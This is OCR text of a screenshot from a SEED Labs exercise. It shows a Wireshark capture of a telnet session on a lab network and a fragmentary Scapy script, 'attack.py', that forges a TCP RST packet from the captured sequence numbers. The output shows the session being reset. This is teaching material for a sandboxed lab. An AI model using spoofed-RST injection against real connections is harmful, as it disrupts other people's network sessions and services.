 NetSec [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 16 22:58
[SEED Labs] *br-ea46140da24a
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
No. Time Source Destination Protocol Length Info
942 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 68 Telnet Data ...
943 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
944 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 476 Telnet Data ...
945 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
946 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 150 Telnet Data ...
947 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
948 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TELNET 87 Telnet Data ...
949 2021-06-16 22:5… 10.9.0.6 10.9.0.5 TCP 66 55574 → 23 [ACK] Seq=39
952 2021-06-16 22:5… 10.9.0.5 10.9.0.6 TCP 54 23 → 55574 [RST] Seq=37
Transmission Control Protocol, Src Port: 23, Dst Port: 55574, Seq: 3710760370, Ack: 3995009472, Len: 21
Source Port: 23
Destination Port: 55574
seed@VM: ~/volumes
4.8 attack.py
env python3
all import *
="10.9.0.5", dst="10.9.0.6")
port=23, dport=55574, flags="R", seq=3710760391, ack=3995009472)
p
rbose=0)
seed@VM: ~
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
ac1f671019ce login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Thu Jun 17 02:56:19 UTC 2021 from user1-10.9.0.6.net-10.9.0.0 on pts
/3
seed@ac1f671019ce:~$ Connection closed by foreign host.
seed@VM: ~
root@VM:/volumes# python3 attack.py
version : BitField (4 bits) = 4
ihl : BitField (4 bits) = None
tos : XByteField = 0
len : ShortField = None
id : ShortField = 1
flags : FlagsField (3 bits) = <Flag 0
frag : BitField (13 bits) = 0
ttl : ByteField = 64
proto : ByteEnumField = 6
chksum : XShortField = None
src : SourceIPField = '10.9.0
dst : DestIPField = '10.9.0
options : PacketListField = []
--
sport : ShortEnumField = 23
dport : ShortEnumField = 55574
seq : IntField = 3710760
ack : IntField = 3995009
dataofs : BitField (4 bits) = None
reserved : BitField (3 bits) = 0
flags : FlagsField (9 bits) = <Flag 4
)
window : ShortField = 8192
Right Ctr